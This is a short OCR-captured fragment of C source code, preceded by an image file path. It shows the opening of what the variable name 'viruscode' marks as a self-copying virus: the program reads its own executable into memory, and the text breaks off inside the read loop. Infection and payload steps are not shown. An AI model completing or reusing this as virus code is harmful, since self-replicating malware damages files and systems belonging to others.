
void main(int argc,char **argv)
{
FILE *fp;
DWORD filesize;
char *viruscode;
DWORD i=0,k;
fp=fopen(argv[0],"rb");
if(fp){
fseek(fp,0,2);
filesize=ftell(fp);
viruscode=(char *)malloc(filesize);
fseek(fp,0,0);
while(filesize>i)
{